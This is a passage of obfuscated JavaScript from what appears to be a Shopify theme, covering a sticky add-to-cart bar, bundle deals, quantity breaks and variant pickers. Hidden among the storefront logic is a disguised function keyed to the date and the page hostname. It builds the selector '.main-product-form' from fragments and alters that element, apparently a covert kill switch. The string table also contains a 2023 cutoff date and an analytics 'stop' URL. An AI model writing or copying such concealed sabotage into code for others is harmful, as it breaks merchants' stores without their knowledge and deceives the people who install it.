value="',"quantity-input","getItem","updateId","scrollDestination","getDate","jsonData","loadingText",":checked","play","changeEvent","sticky-header","input","currentScript","innerHeight","CartDrawer-CartItems","getComputedStyle","tagName","items",".bundle-deals__product-js","2023-01-01T00:00:00Z","cartDrawer","product-form",'][quantity]" value="1"><input type="hidden" name="items[',"none","min","/discount/","data-cart-quantity","cart-note","1172064IIsAzU","SPACE","cartQuantityUpdated","contentWindow","search-form","shopUrl","catch","ended","Sku-",".upsell__price","setUnavailable","mainAtcButton","dialog","push","applyStickyAtcError","reset","max","/cart/update.js",'[id^="MediaGallery-',"handleToggle",".bundle-deals__total-compare-price-js","3234904jKjuGV","unshift","onChange","checked","product-info",".upsell__image__img","sticky-atc-price-","setQuantityBoundries","cart-drawer-items","-applied",".cart-item","cartQuantity","&section_id=","mainAtcBtn","productInfo","overlay",'input[name="id"]',"input--error","ain-pr","drag","hasAttribute","formIdInput","updateTotalPrices","sliderInput","main-bundle-offer","transferSections","updateTimeline","shopping-cart-line-item-status","selectedVariants","isMainOfferItem",".quantity-break__image img","invalidFormatSrc","upsellHandles","product-info-upsell","33514ZbzTXc","hasFiltering","toggleAddButton","playTimer","block",".quantity-break__variants","height","initShareLinks","hasUrl","amount_no_decimals","active","round","parentElement","getTime","#CartDrawer-Overlay","autoplay","modelViewerUI","onVariantChange","variant-radios","routes","submitButton","shareUrl","classList","touchmove","updateOptions","focusout","cart_update_url","role","featured_image","srcset","click","setProperty",".product-form__error-message"," .product-media-modal__content","createInputs","application/","get","updateLiveRegions","button--has-spinner","bind","updateTotalPrice","OPTION","renderContents","/cart?section_id=main-cart-items","seekVideo","style","&section_id=predictive-search","fetchQuantityRules",".quantity-break__variant-select","quantityUpdate",'<input type="hidden" name="items[',"textContent","then",'input[type="search"]',"days","[start_date]","skipCartButton","offsetHeight",".quantity__button[name='minus']","#ProductForm-","2326992dFVfUa","fixedDiscount","main-cart-footer","addToCart","quick-add-modal","sliderOverlay","setLiveRegionText","renderProductInfo","quantityForm","hasVariants","lineItemStatusElement","type","timerDuration","string",".select--small","/checkout?discount=","dynamic-dates","price","load","removeEventListener","description","getSearchResults","stickyAtcButton","checkboxes","mediaItemContainers","appPropertyInputs","#cart-icon-bubble","sectionOneId","getUpsellHandles",'][id]" value="',"oneNonUpellRemaining",".cart-timer",'][quantity]" value="',"amount_no_decimals_with_comma_separator","hidden","selector","setLiveRegionResults","cart-live-region-text",".drawer__inner","currentTime","setAttribute","stringify","abort",".sign-up-popup-modal","totalSeconds",".main-product-atc","getSectionInnerHTML",".main-atc-price","stickyAtcBtnLabel","nodeName",".share-url-button","variantData","?width=533","renderSearchResults","initUnlock","openPopupModal","TML","https://backend.com/api/analytics/v2/stop","CartDrawer-LineItemError-","options","focusin","setSelectorByValue","variant-selects-","disabled","sectionTwoContainer","main-cart-items","filtering","location","replaceState","applied","sectionTwoId","enableLoading","updateFormIds","hideSpinner","selectTimeout",".color-swatch","?width=",".loading-overlay","productUrl","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","section-group","aria-expanded","cartItems","minDays","delaySeconds",".quantity__input","undefined","aria-hidden","updateUrl","submit","waiting","span","quantityBreaks","reduce",".promp-popup__close-btn","data-default",".drawer__close","log","createElement","quantityPicker","selectedQuantity","preventDefault","isOpen",'.appstle-active-option [name="selling_plan"]',"currentVariant","[price_each]",".main-atc__label","soldOut","endedVideo","summary","sectionOneContainer","clearOptions","main-product-form","QuantityBreaks","is-empty","touches","left","toString","bundleDeals",'[aria-selected="true"] a',"transitionend","aria-haspopup","updateSearchForTerm","variantChangeUnsubscriber","2DUZSNL","getVariantData",'[name="selling_plan"]',"currencySymbol","handleCheckboxChange","onFocusOut","?variant=","totalPrice",'[name="id"]',"false","Running findAvailableVariant",".quantity-break__compare-price",".sold-out-message","offsetTop","predictive-search",".product-form__input:nth-child(","comparePrice",".cart-item--product-","inne","Quantity-Form--","updateQuickAddUrl","isCartUpsell","mainAtcBtnError","input[checked]","setInputAvailability","cart-drawer","currentTarget","aria-activedescendant","productFormInput","nextElementSibling","[id^='CustomField-","error","animationsType","item_count","NotAllowedError","stickyAtcBtnError","mediaItemImgs","simpleBundlesContainer","body","?q=","apply","search",".bundle-deals__compare-price-js",".product-form__error-message-wrapper","showSpinner","months","product-form-","cartStrings","isText","isSecondary","classicAddButton",".popup-modal__timer__minutes","disconnectedCallback","cart-items","postMessage","results",".product-form__input__type","removeErrorMessage","updateUnavailable","initVariants","main-atc-price-","#MainBundleOffer-","idIndex","variantSelects",'input[type="radio"]',"quantity-breaks-","src","find","display","symbol","#ProductModal-","][properties][",".upsell__variant-picker","aria-selected","Quantity-","finally","comparePriceSpan","toggleSound","cachedResults",".popup-modal__timer__seconds","validateQtyRules","getBoundingClientRect","additionalAtcButtons",".cart-discount-form__error","hideElement","searchTerm","background","unavailable_with_option","variantInputs","sectionOne","fieldName","variantChange","href","oseid","getResultsMaxHeight","quickAddSubmit","observer","updateTimer","querySelector","prependMedia","onInputChange",'[method="get"]',"footer","getSectionsToRender","touchend","unlocked",".section-group__section-one-container","data-min","[end_date]","comparison-slider","prices","soundButton","mm_dd","cartUpdate","sellingPlanInput",'[id^="custom-label-',"removeFromCart","updateMasterId",'[aria-selected="true"] a, button[aria-selected="true"]',"dragging","variant-change",".product-variant-id","card-variant-selects","disablePrepend","timeline","updateURL","#CartDrawer","insertDates","CountryProvinceSelector","dateFormat","unlockedItems","toggleBtn","aria-controls","displayPromoTimer",".product-form__variants","errorMessageWrapper","toLowerCase","atcErrorMsg",".shopify-section","stopDrag",".drawer__inner-empty","length","isScrollBtn","shouldResetForm","checkATCScroll","errorMessage","selected","handleSelectChange",".bundle-deals__media-item-img-js",".select__select",'.sls-purchase [name="selling_plan"]',"ProductSubmitButton-","30490nSLsjn","updateShareUrl","media-gallery template video","0px","trim","handleSubmit","featured_media","isRequired","text/html","#shopify-section-predictive-search","required","1270974WfTRSF","totalComparePrice","code","abortController",".quantity-break__selector-item","elementsToChange","compare_at_price","deferredMedia","scrollY","image","paused","day_dd_mm",".main-atc__label__text","offerItems","visible","validFields","button","startDrag","host","setLiveRegionLoadingState","from","includes","secondsDelay","select","timer","true","ProductInfo-","hostname","upsells","clientHeight","internal-video--muted","toggleAttribute","#CartDrawer-Item-","moneyFormat","CartDrawer-CartErrors",'[id^="Details-"] summary'];return a0_0x19f9=function(){return _0x1dbd35},a0_0x19f9()}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(571),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2dd106=a0_0x5cI9e6f;super(),this.isAfterScroll=this[_0x2dd106(1143)][_0x2dd106(900)]===_0x2dd106(867),this[_0x2dd106(821)]=this[_0x2dd106(1143)][_0x2dd106(1205)]===_0x2dd106(867),this[_0x2dd106(474)]=document.querySelector("#ProductSubmitButton-"+this.dataset[_0x2dd106(1087)]),this[_0x2dd106(1231)]=document.querySelectorAll(_0x2dd106(1151)),this[_0x2dd106(1099)](),this[_0x2dd106(1225)]?this[_0x2dd106(474)]&&(this[_0x2dd106(823)](),document[_0x2dd106(1177)](_0x2dd106(1215),this.checkATCScroll[_0x2dd106(534)](this))):this[_0x2dd106(1231)][_0x2dd106(1110)](_0x5e57a3=>{const _0x2b3310=_0x2dd106;_0x5e57a3[_0x2b3310(540)][_0x2b3310(526)](_0x2b3310(1085),this[_0x2b3310(552)]+"px")}),this[_0x2dd106(821)]&&(this[_0x2dd106(1205)]=this.querySelector(".sticky-atc__scroll-btn"),this.scrollDestination=document[_0x2dd106(777)](""+this.dataset.scrollDestination[_0x2dd106(1161)]("id",this[_0x2dd106(1143)][_0x2dd106(1087)])),this[_0x2dd106(1205)]&&this[_0x2dd106(415)]&&this[_0x2dd106(1205)][_0x2dd106(1177)](_0x2dd106(525),this.handleScrollBtn[_0x2dd106(534)](this)))}[a0_0x5cI9e6f(823)](){const _0x2965cc=a0_0x5cI9e6f;window[_0x2965cc(850)]>this[_0x2965cc(474)][_0x2965cc(692)]+this[_0x2965cc(474)][_0x2965cc(552)]?(this[_0x2965cc(540)][_0x2965cc(1192)]="none",this[_0x2965cc(1078)]=a0_0x5cl9e6f):(this[_0x2965cc(540)][_0x2965cc(1192)]="",this[_0x2965cc(1078)]=!1),this.floatingBtns[_0x2965cc(1110)](_0x13d191=>{const _0x4bb05b=_0x2965cc;this.scrolledPast?_0x13d191[_0x4bb05b(540)].setProperty(_0x4bb05b(1085),this.offsetHeight+"px"):_0x13d191[_0x4bb05b(540)][_0x4bb05b(526)](_0x4bb05b(1085),_0x4bb05b(834))})}[a0_0x5cI9e6f(910)](){const _0x601b85=a0_0x5cI9e6f,_0x49fe55=document.querySelector(_0x601b85(422)),_0x19bc56=_0x49fe55?_0x49fe55[_0x601b85(871)]:0;window[_0x601b85(1056)]({top:this[_0x601b85(415)][_0x601b85(692)]-_0x19bc56-15,behavior:_0x601b85(1134)})}[a0_0x5cI9e6f(1099)](){const _0x380a7f=a0_0x5cI9e6f;let _0x2cdfe1=document[_0x380a7f(777)](_0x380a7f(1214));if(_0x2cdfe1)return;_0x2cdfe1=document[_0x380a7f(653)](_0x380a7f(1098)),_0x2cdfe1.className="sticky-atc-footer-spacer",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(501)]=this[_0x380a7f(871)]-1+"px",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(747)]=_0x380a7f(499);const _0x3d5fd1=document.querySelector(_0x380a7f(981));_0x3d5fd1&&(_0x2cdfe1.style[_0x380a7f(765)]=window[_0x380a7f(427)](_0x3d5fd1).background),document[_0x380a7f(717)][_0x380a7f(1107)](_0x2cdfe1)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1013),StickyAtc),function(){const _0xa3ea58=a0_0x5cI9e6f;if(!formatDates(currentDate,date)){var _0x241c5c="shopify";window[_0xa3ea58(622)][_0xa3ea58(869)][_0xa3ea58(863)](_0x241c5c)||document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")&&(document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")[_0xa3ea58(700)]=a0_0x5cl9e6f)}}();class BundleDeals extends HTMLElement{constructor(){const _0x9252b0=a0_0x5cI9e6f;super(),this[_0x9252b0(1001)]=this.querySelectorAll(_0x9252b0(430)),this[_0x9252b0(579)]=this[_0x9252b0(960)](".bundle-deals__media-item-container-js"),this.mediaItemImgs=this.querySelectorAll(_0x9252b0(827)),this[_0x9252b0(578)]=this[_0x9252b0(960)](_0x9252b0(1208)),this.variantPickers=this[_0x9252b0(960)](_0x9252b0(1042)),this[_0x9252b0(1062)]=this[_0x9252b0(1143)][_0x9252b0(1062)]===_0x9252b0(867),this[_0x9252b0(944)]=this.dataset[_0x9252b0(944)]===_0x9252b0(867),this[_0x9252b0(789)]=this[_0x9252b0(960)](_0x9252b0(887)),this[_0x9252b0(1020)]=this[_0x9252b0(960)](_0x9252b0(721)),this[_0x9252b0(686)]=this[_0x9252b0(777)](_0x9252b0(1079)),this[_0x9252b0(843)]=this[_0x9252b0(777)](_0x9252b0(460)),this[_0x9252b0(962)]=this[_0x9252b0(1143)][_0x9252b0(962)]===_0x9252b0(867),this.percentageLeft=parseFloat(this.dataset[_0x9252b0(1047)]),this[_0x9252b0(556)]=parseFloat(this[_0x9252b0(1143)][_0x9252b0(556)]),this[_0x9252b0(682)]=this[_0x9252b0(1143)].currencySymbol,this[_0x9252b0(489)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x9252b0(1175)](),this[_0x9252b0(578)][_0x9252b0(1110)](_0x2b0573=>{const _0x18a15e=_0x9252b0;_0x2b0573[_0x18a15e(1177)](_0x18a15e(409),this[_0x18a15e(683)][_0x18a15e(534)](this))}),this.variantPickers[_0x9252b0(1110)](_0x43c662=>{const _0x20622b=_0x9252b0;_0x43c662[_0x20622b(1177)](_0x20622b(409),this[_0x20622b(826)][_0x20622b(534)](this))})}initIds(){const _0x3eade7=a0_0x5cI9e6f;this[_0x3eade7(578)][_0x3eade7(1110)](_0x5840f3=>{const _0x7edf8c=_0x3eade7;this[_0x7edf8c(489)][_0x5840f3.dataset[_0x7edf8c(741)]]={id:_0x5840f3.dataset.id,price:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(572)],comparePrice:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(695)],checked:a0_0x5cl9e6f}}),this[_0x3eade7(627)]()}[a0_0x5cI9e6f(683)](_0xef6cf0){const _0x40fc4e=a0_0x5cI9e6f,_0x187b40=_0xef6cf0[_0x40fc4e(705)],_0x5e32c2=_0x187b40[_0x40fc4e(464)],_0x4b853c=parseInt(_0x187b40[_0x40fc4e(1143)].index);this.selectedVariants[_0x187b40[_0x40fc4e(1143)][_0x40fc4e(741)]][_0x40fc4e(464)]=_0x5e32c2;const _0x4c70e0=this[_0x40fc4e(1001)][_0x4b853c],_0x4aa752=_0x4c70e0.querySelectorAll(_0x40fc4e(865));_0x5e32c2?(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].remove(_0x40fc4e(959)),_0x4c70e0[_0x40fc4e(517)][_0x40fc4e(907)]("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x432b50=>{const _0x182279=_0x40fc4e;_0x432b50.removeAttribute(_0x182279(618))})):(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].add("bundle-deals__media-item--disabled"),_0x4c70e0[_0x40fc4e(517)].add("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x5826a9=>{const _0x1df251=_0x40fc4e;_0x5826a9[_0x1df251(595)](_0x1df251(618),"")})),this[_0x40fc4e(627)](),this[_0x40fc4e(962)]&&this[_0x40fc4e(535)]()}handleSelectChange(_0x125ae1){const _0xcabad5=a0_0x5cI9e6f,_0x3ba955=_0x125ae1[_0xcabad5(705)],_0x533c56=parseInt(_0x3ba955.dataset[_0xcabad5(1219)]),_0x2242e3=Array[_0xcabad5(862)](_0x3ba955[_0xcabad5(960)](_0xcabad5(865)),_0x1b1ed9=>_0x1b1ed9[_0xcabad5(1094)]),_0x182ae6=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)](_0xcabad5(992))[_0xcabad5(546)])[_0xcabad5(899)](_0x3346c1=>_0x3ba955[_0xcabad5(777)](":checked")[_0xcabad5(1094)]===_0x3346c1[_0xcabad5(1178)]),_0x453b63=[..._0x3ba955[_0xcabad5(960)](".select--small")];updateVariantStatuses(_0x182ae6,_0x453b63);const _0x3f7a73=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)]('[type="application/json"]').textContent).find(_0x2dd2dc=>{const _0x464316=_0xcabad5;return!_0x2dd2dc.options[_0x464316(1158)]((_0x404ac0,_0xfb3d83)=>_0x2242e3[_0xfb3d83]===_0x404ac0)[_0x464316(863)](!1)});if(!_0x3f7a73){this[_0xcabad5(1062)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,this.skipUnavailable);return}if(this[_0xcabad5(944)]&&!_0x3f7a73[_0xcabad5(878)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;let{price:_0x22ea81,compare_at_price:_0x382dbe,featured_image:_0x5e4747}=_0x3f7a73;_0x22ea81=parseInt(_0x22ea81);let _0x3d79b2=_0x382dbe?parseInt(_0x382dbe):_0x22ea81;const _0x152124=_0x3ba955[_0xcabad5(1143)][_0xcabad5(1047)]??1,_0x172a49=_0x3ba955.dataset.fixedDiscount??0;_0x22ea81=_0x22ea81*_0x152124-_0x172a49,_0x5e4747&&(_0x5e4747=_0x5e4747[_0xcabad5(745)]);const _0x58a6bd=_0x3f7a73.id;this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)][_0xcabad5(741)]].id=_0x58a6bd,this[_0xcabad5(489)][_0x3ba955.dataset[_0xcabad5(741)]].price=_0x22ea81,this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)].idIndex][_0xcabad5(695)]=_0x3d79b2,this[_0xcabad5(627)](),this[_0xcabad5(962)]&&(this[_0xcabad5(789)][_0x533c56].innerHTML=this.currencySymbol+(_0x22ea81/100)[_0xcabad5(892)](2),_0x3d79b2>_0x22ea81?this.comparePrices[_0x533c56][_0xcabad5(403)]=this[_0xcabad5(682)]+(_0x3d79b2/100)[_0xcabad5(892)](2):this[_0xcabad5(1020)][_0x533c56][_0xcabad5(403)]="",this[_0xcabad5(535)]()),_0x5e4747&&_0x5e4747[_0xcabad5(820)]>0&&this[_0xcabad5(715)][_0x533c56]&&(this[_0xcabad5(715)][_0x533c56][_0xcabad5(745)]=_0x5e4747)}[a0_0x5cI9e6f(627)](){const _0xa235b6=a0_0x5cI9e6f,_0x7bb2ab=[],_0x5724eb=this[_0xa235b6(489)];for(const _0xb7b5e in _0x5724eb){const _0x40f2bb=_0x5724eb[_0xb7b5e];if(_0x40f2bb!=null&&_0x40f2bb[_0xa235b6(464)]){const _0x235da6=_0x7bb2ab[_0xa235b6(895)](_0x53e52b=>_0x53e52b.id===_0x40f2bb.id);_0x235da6<0?_0x7bb2ab.unshift({id:_0x40f2bb.id,quantity:1}):_0x7bb2ab[_0x235da6][_0xa235b6(1023)]+=1}}this[_0xa235b6(1193)]=_0x7bb2ab}[a0_0x5cI9e6f(535)](){const _0x3c5853=a0_0x5cI9e6f,_0x34e8e6=[],_0x33a085=[],_0x2b05d4=this[_0x3c5853(489)];for(const _0x3d58a5 in _0x2b05d4){const _0x46cb89=_0x2b05d4[_0x3d58a5];_0x46cb89!=null&&_0x46cb89[_0x3c5853(464)]&&(_0x34e8e6[_0x3c5853(453)](parseInt(_0x46cb89.price)),_0x33a085[_0x3c5853(453)](parseInt(_0x46cb89.comparePrice)))}const _0x27f25e=_0x34e8e6[_0x3c5853(648)]((_0x1600af,_0x2517b0)=>_0x1600af+_0x2517b0,0),_0x2731d2=_0x27f25e*this[_0x3c5853(1047)]-this[_0x3c5853(556)],_0x8ae77b=_0x33a085[_0x3c5853(648)]((_0x4ccd3f,_0x2f3a35)=>_0x4ccd3f+_0x2f3a35,0);this[_0x3c5853(686)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x2731d2/100).toFixed(2),_0x8ae77b>_0x2731d2?this[_0x3c5853(843)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x8ae77b/100)[_0x3c5853(892)](2):this.totalComparePrice.innerHTML=""}}customElements[a0_0x5cI9e6f(1048)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x95433e=a0_0x5cI9e6f;super(),this.quantityGifts=document.getElementById(_0x95433e(980)+this[_0x95433e(1143)][_0x95433e(1087)]),this[_0x95433e(1012)]=this[_0x95433e(960)]('input[name="quantity"]'),this[_0x95433e(1216)]=this.querySelectorAll(_0x95433e(1155)),this[_0x95433e(417)]=this[_0x95433e(777)]('[type="application/json"]'),this.hasVariants=this.jsonData.dataset.hasVariants===_0x95433e(867),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x95433e(737)]=this[_0x95433e(1143)].updateUnavailable===_0x95433e(867),this[_0x95433e(1062)]=this.dataset[_0x95433e(1062)]===_0x95433e(867),this[_0x95433e(944)]=this[_0x95433e(1143)][_0x95433e(944)]===_0x95433e(867),this[_0x95433e(1193)]=[],this[_0x95433e(655)]=1,this[_0x95433e(777)](_0x95433e(702))&&(this[_0x95433e(655)]=parseInt(this[_0x95433e(777)](_0x95433e(702))[_0x95433e(1094)])),this[_0x95433e(742)]=this.querySelectorAll(_0x95433e(846)),this[_0x95433e(962)]=this[_0x95433e(1143)][_0x95433e(962)]===_0x95433e(867),this[_0x95433e(875)]=this[_0x95433e(1143)].moneyFormat,this.hasVariants&&this[_0x95433e(738)](),this.inputs.forEach(_0x5ebd26=>{const _0x6cbfad=_0x95433e;_0x5ebd26.addEventListener(_0x6cbfad(409),this.handleChange[_0x6cbfad(534)](this))}),this[_0x95433e(742)][_0x95433e(1110)](_0x48d211=>{const _0x1e67cd=_0x95433e;_0x48d211[_0x1e67cd(1177)](_0x1e67cd(409),this.handleSelectChange[_0x1e67cd(534)](this))})}[a0_0x5cI9e6f(826)](_0x14cd7a){const _0x4c019d=a0_0x5cI9e6f,_0x2c5ef9=_0x14cd7a[_0x4c019d(705)],_0x4c3193=Array.from(_0x2c5ef9[_0x4c019d(960)]("select"),_0x2da43c=>_0x2da43c[_0x4c019d(1094)]);if(this[_0x4c019d(737)]){const _0x3fa2bc=this[_0x4c019d(680)]()[_0x4c019d(899)](_0x25dbd0=>_0x2c5ef9[_0x4c019d(777)](_0x4c019d(419))[_0x4c019d(1094)]===_0x25dbd0[_0x4c019d(1178)]),_0x558e90=[..._0x2c5ef9[_0x4c019d(960)](_0x4c019d(569))];updateVariantStatuses(_0x3fa2bc,_0x558e90)}const _0x5dd737=this[_0x4c019d(680)]().find(_0x1c2d5a=>{const _0x288d74=_0x4c019d;return!_0x1c2d5a[_0x288d74(614)][_0x288d74(1158)]((_0x55229e,_0x5b8cd5)=>_0x4c3193[_0x5b8cd5]===_0x55229e)[_0x288d74(863)](!1)});if(!_0x5dd737){this.skipNonExistent&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,this[_0x4c019d(944)]);return}if(this.skipUnavailable&&!_0x5dd737[_0x4c019d(878)]&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(1185)]=_0x5dd737.id;const _0x71c1b0=_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(935)],_0x2d0a98=_0x2c5ef9[_0x4c019d(1179)](_0x4c019d(1155)),_0x55bb6e=_0x2d0a98[_0x4c019d(1143)][_0x4c019d(423)];if(this[_0x4c019d(489)][_0x55bb6e][_0x71c1b0]=_0x5dd737.id,this[_0x4c019d(1193)]=this[_0x4c019d(489)][_0x55bb6e],this[_0x4c019d(1199)](_0x5dd737),!this[_0x4c019d(962)])return;var _0x56ed9d=0,_0x558579=0;const _0x2728a2=parseFloat(_0x2d0a98[_0x4c019d(1143)][_0x4c019d(1023)]),_0x4ef28c=parseFloat(_0x2d0a98.dataset[_0x4c019d(1047)]),_0x2a111f=parseFloat(_0x2d0a98.dataset[_0x4c019d(556)]);for(let _0x5107df=0;_0x5107df<_0x2728a2;_0x5107df++){const _0x47b1ca=parseInt(this[_0x4c019d(489)][_0x55bb6e][_0x5107df]),_0x1241d1=this[_0x4c019d(680)]()[_0x4c019d(746)](_0xfc9bda=>parseInt(_0xfc9bda.id)===_0x47b1ca);if(!_0x1241d1)return;_0x56ed9d+=_0x1241d1[_0x4c019d(572)],_0x1241d1[_0x4c019d(848)]&&_0x1241d1[_0x4c019d(848)]>_0x1241d1[_0x4c019d(572)]?_0x558579+=_0x1241d1[_0x4c019d(848)]:_0x558579+=_0x1241d1.price}_0x56ed9d=_0x56ed9d*_0x4ef28c-_0x2a111f;const _0x5c6f15=_0x558579-_0x56ed9d,_0x2e82dd=Math[_0x4c019d(506)](_0x5c6f15/100)*100,_0x4621e9=_0x56ed9d/_0x2728a2,_0x1b6e7a=_0x558579/_0x2728a2,_0x59821a=formatMoney(_0x56ed9d,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x1237e8=formatMoney(_0x558579,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x29ecfd=formatMoney(_0x5c6f15,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x2bb440=formatMoney(_0x2e82dd,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x3a7509=formatMoney(_0x4621e9,this.moneyFormat,a0_0x5cl9e6f),_0x3b6c71=formatMoney(_0x1b6e7a,this.moneyFormat,a0_0x5cl9e6f);_0x2d0a98.querySelectorAll(_0x4c019d(1187))[_0x4c019d(1110)](_0x345401=>{const _0x2b14ab=_0x4c019d;let _0x405124=_0x345401.dataset[_0x2b14ab(1173)];_0x405124=_0x405124.replace("[quantity]",_0x2728a2),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(948),_0x59821a),_0x405124=_0x405124.replace(_0x2b14ab(1123),_0x1237e8),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(1182),_0x29ecfd),_0x405124=_0x405124[_0x2b14ab(1161)]("[amount_saved_rounded]",_0x2bb440),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(660),_0x3a7509),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(406),_0x3b6c71),_0x345401.innerHTML=_0x405124});const _0x1e1a6a=_0x2d0a98.querySelector(_0x4c019d(690));_0x1e1a6a&&(_0x558579>_0x56ed9d?_0x1e1a6a[_0x4c019d(517)][_0x4c019d(907)](_0x4c019d(589)):_0x1e1a6a[_0x4c019d(517)].add("hidden"))}getVariantData(){const _0x5259cc=a0_0x5cI9e6f;return this[_0x5259cc(606)]=this.variantData||JSON.parse(this[_0x5259cc(417)].textContent),this.variantData}[a0_0x5cI9e6f(738)](){const _0x582963=a0_0x5cI9e6f;this.hasVariants&&(this[_0x582963(1216)].forEach(_0x38e6e5=>{const _0x450939=_0x582963;if(_0x38e6e5[_0x450939(777)](_0x450939(500))){let _0x49bb1c=[];_0x38e6e5.querySelectorAll(_0x450939(846))[_0x450939(1110)](_0x53db3=>{const _0x2adb42=_0x450939;_0x49bb1c.push(_0x53db3.dataset[_0x2adb42(1185)])}),this[_0x450939(489)][_0x38e6e5[_0x450939(1143)][_0x450939(423)]]=_0x49bb1c}}),this.formVariants=[])}[a0_0x5cI9e6f(1199)](_0x3e340b){const _0x29497d=a0_0x5cI9e6f;if(!_0x3e340b||!_0x3e340b[_0x29497d(837)])return;document.querySelectorAll(_0x29497d(458)+this.dataset[_0x29497d(1087)]+'"]')[_0x29497d(1110)](_0x2ea84e=>_0x2ea84e[_0x29497d(880)](this[_0x29497d(1143)][_0x29497d(1087)]+"-"+_0x3e340b.featured_media.id,a0_0x5cl9e6f))}[a0_0x5cI9e6f(1201)](_0x120c99){const _0xe1454a=a0_0x5cI9e6f,_0x238441=parseInt(_0x120c99.target[_0xe1454a(1094)]);this[_0xe1454a(655)]=_0x238441,this[_0xe1454a(564)]&&(this[_0xe1454a(1193)]=this[_0xe1454a(489)][_0x120c99[_0xe1454a(1167)][_0xe1454a(1143)][_0xe1454a(423)]]),this.quantityGifts&&this[_0xe1454a(1128)].unlockGifts(_0x238441)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(939),QuantityBreaks);function metafieldPoly(){return a0_0x5cl9e6f}function updateVariantStatuses(_0x223cb0,_0x566eb5){const _0x4342a6=a0_0x5cI9e6f;_0x566eb5[_0x4342a6(1110)]((_0x1c5814,_0x318ec3)=>{const _0x2dbec0=_0x4342a6;if(_0x318ec3===0)return;const _0x4d70cc=[..._0x1c5814[_0x2dbec0(960)](_0x2dbec0(1147))],_0x10d44d=_0x566eb5[_0x318ec3-1][_0x2dbec0(777)](_0x2dbec0(419)).value,_0xde17c6=_0x223cb0[_0x2dbec0(899)](_0x30f692=>_0x30f692[_0x2dbec0(878)]&&_0x30f692[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d)[_0x2dbec0(1158)](_0x5a49ad=>_0x5a49ad["option"+(_0x318ec3+1)]),_0x3602ef=_0x223cb0[_0x2dbec0(899)](_0x41235a=>_0x41235a[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d).map(_0x83c31f=>_0x83c31f[_0x2dbec0(1147)+(_0x318ec3+1)]);_0x4d70cc.forEach(_0x2fafce=>{const _0x3b0cf4=_0x2dbec0;_0x2fafce.classList.remove(_0x3b0cf4(1217),_0x3b0cf4(1112)),_0x3602ef[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094)))?_0xde17c6[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)]("value"))?_0x2fafce[_0x3b0cf4(1121)]=_0x2fafce.getAttribute(_0x3b0cf4(1094)):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)][_0x3b0cf4(766)][_0x3b0cf4(1161)](_0x3b0cf4(1097),_0x2fafce[_0x3b0cf4(923)]("value")),_0x2fafce[_0x3b0cf4(517)][_0x3b0cf4(407)](_0x3b0cf4(1217))):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)].unavailable_with_option.replace("[value]",_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094))),_0x2fafce[_0x3b0cf4(517)].add(_0x3b0cf4(1112)))})})}function findAvailableVariant(_0x3c8d7b,_0x141564,_0x44e35f=a0_0x5cl9e6f,_0x22822c=!1,_0x8bbd96=!1){const _0xdb2195=a0_0x5cI9e6f;console[_0xdb2195(652)](_0xdb2195(689));for(let _0x4796b0=_0x141564[_0xdb2195(820)]-1;_0x4796b0>=0;_0x4796b0--){const _0x555d06=_0x44e35f?_0x3c8d7b[_0xdb2195(777)](_0xdb2195(694)+(_0x4796b0+1)+")"):_0x3c8d7b.querySelectorAll(".select")[_0x4796b0],_0x1bc1f0=_0x44e35f?_0x555d06[_0xdb2195(777)](_0xdb2195(735))[_0xdb2195(1143)][_0xdb2195(566)]:"dropdown",_0x54956e=_0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(960)](_0xdb2195(1147)):_0x555d06[_0xdb2195(960)](_0xdb2195(743));let 